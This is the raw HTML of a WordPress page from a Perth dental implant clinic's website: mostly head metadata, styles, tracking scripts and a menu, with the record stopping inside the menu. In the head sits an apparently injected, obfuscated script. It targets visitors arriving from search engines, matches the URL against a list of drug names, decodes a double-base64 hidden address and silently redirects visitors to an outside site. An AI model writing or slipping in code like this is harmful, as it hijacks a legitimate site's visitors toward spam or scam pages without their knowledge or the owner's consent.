

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perthdentalimplantcentre.com.au/instagram-links/
body_size: 20813
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msvalidate.01" content="4B951609849D6A348D5DCDD40117CBBD" />
	<link rel="profile" href="https://gmpg.org/xfn/11">	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Instagram Links - Perth Dental Implant Centre</title>
	<link rel="canonical" href="https://www.perthdentalimplantcentre.com.au/instagram-links/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Instagram Links - Perth Dental Implant Centre" />
	<meta property="og:url" content="https://www.perthdentalimplantcentre.com.au/instagram-links/" />
	<meta property="og:site_name" content="Perth Dental Implant Centre" />
	<meta property="article:modified_time" content="2025-07-25T04:58:39+00:00" />
	<meta property="og:image" content="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/logo-1.png" />
	<meta property="og:image:width" content="383" />
	<meta property="og:image:height" content="59" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perthdentalimplantcentre.com.au/instagram-links/","url":"https://www.perthdentalimplantcentre.com.au/instagram-links/","name":"Instagram Links - Perth Dental Implant Centre","isPartOf":{"@id":"https://www.perthdentalimplantcentre.com.au/#website"},"datePublished":"2022-11-23T05:25:52+00:00","dateModified":"2025-07-25T04:58:39+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.perthdentalimplantcentre.com.au/instagram-links/"]}]},{"@type":"WebSite","@id":"https://www.perthdentalimplantcentre.com.au/#website","url":"https://www.perthdentalimplantcentre.com.au/","name":"Perth Dental Implant Centre","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perthdentalimplantcentre.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Perth Dental Implant Centre &raquo; Feed" href="https://www.perthdentalimplantcentre.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perth Dental Implant Centre &raquo; Comments Feed" href="https://www.perthdentalimplantcentre.com.au/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.perthdentalimplantcentre.com.au\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perthdentalimplantcentre.com.au/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='perth-dental-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/style.css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/slick.css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='mquery-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/mquery.css' media='all' />
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script id="video-lightbox-js-extra">
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.perthdentalimplantcentre.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perthdentalimplantcentre.com.au/wp-json/wp/v2/pages/3411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.perthdentalimplantcentre.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.perthdentalimplantcentre.com.au/?p=3411' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perthdentalimplantcentre.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perthdentalimplantcentre.com.au%2Finstagram-links%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perthdentalimplantcentre.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perthdentalimplantcentre.com.au%2Finstagram-links%2F&#038;format=xml" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <script >
           var ajaxurl = "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php";
         </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-270x270.png" />
		<style id="wp-custom-css">
			.wpcf7-not-valid-tip {
    display: block!important;
    margin-top: 10px;
	  font-size: 14px;
	  float:left; 
}
.welco-lft a:hover img{padding-left: 0;}
.wpcf7-form-control:active, .wpcf7-form-control:focus{
    outline: none !important;
}		</style>
			<!-- Google Tag Manager -->
<script>setTimeout(function(){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9KZB3');}, 5000);</script>
<!-- End Google Tag Manager -->	<style  title="dynamic-css" class="options-output">nav.main-menu{margin-top:0;}h1,h2,h3,h4,h5,h6{font-family:Montserrat;}body{font-family:Raleway;}.entry-content blockquote p,.entry-content blockquote,.home-testimonial blockquote p{font-family:"Droid Serif";font-weight:400;font-style:italic;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span{color:#3a3c41;}body{color:#7b7d85;}.header-top{background-color:#67c9e0;}.header-top p{color:#ffffff;}.header-top p span{color:#fefefe;}#header{background-color:#ffffff;}nav.main-menu ul > li > a{color:#3d414c;}nav.main-menu ul > li:hover > a, nav.main-menu ul > .current-menu-item > a, nav.main-menu ul > li ul{background-color:#67c9e0;}nav.main-menu ul > li:hover > a, nav.main-menu ul > .current-menu-item > a, nav.main-menu ul > li ul li a{color:#ffffff;}nav.main-menu ul > li ul li:hover a{background-color:#53c3dd;}.page-top{background-color:#ffffff;}#main-footer{background-color:#3a3c41;}#main-footer .widget h3.title{color:#f0f5f7;}#main-footer{color:#9ba0aa;}.footer-bottom p{color:#7a7d86;}</style>
		<!-- Facebook Pixel Code -->
<script>
	setTimeout(function(){
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '169332041877526');
fbq('track', 'PageView');
		}, 5000);
</script>
<meta name="facebook-domain-verification" content="j68q1zabpoqk6uxcfimy8ck9arrusp" />
<!-- End Facebook Pixel Code -->
<meta property="og:image" content="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/07/PDIC-SERP-thumbnai.jpg" />
<meta property="og:image:alt" content="Homepage" />
<link rel="shortcut icon" href="https://www.perthdentalimplantcentre.com.au/favicon.ico">
</head>

<body class="wp-singular page-template page-template-template-parts page-template-content-common page-template-template-partscontent-common-php page page-id-3411 wp-theme-perth-dental">
	<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=169332041877526&ev=PageView&noscript=1" alt="Facebook"
/></noscript>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9KZB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="loading_img">
	<img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/loader-transparent.gif" alt="loader" title="loader" />
</div>
    
		    <div class="mo-menu">
    <div class="main-menu">
        <span><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/08/PerthDentalImplant_StackedLogo-01-1.png" alt="Perth Dental Implant Centre Logo" title="Perth Dental Implant Centre Logo" /></span>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="head-section-buttom"><li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1179"><a href="https://www.perthdentalimplantcentre.com.au/about-us/">About</a>
<ul class="inner-menu" >
	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://www.perthdentalimplantcentre.com.au/about-us/our-approach/">Our Approach</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.perthdentalimplantcentre.com.au/gallery/">Gallery</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://www.perthdentalimplantcentre.com.au/dentistry-videos/">Videos</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://www.perthdentalimplantcentre.com.au/blog/">Blog</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.perthdentalimplantcentre.com.au/faqs/">FAQs</a></li>
	<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://www.perthdentalimplantcentre.com.au/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-982"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/">Dental Implants</a>
<ul class="inner-menu" >
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/single-tooth-implant-replacement/">Single Tooth Implant</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.perthdentalimplantcentre.com.au/dental-implants/several-missing-teeth/">Several Teeth Implants</a></li>
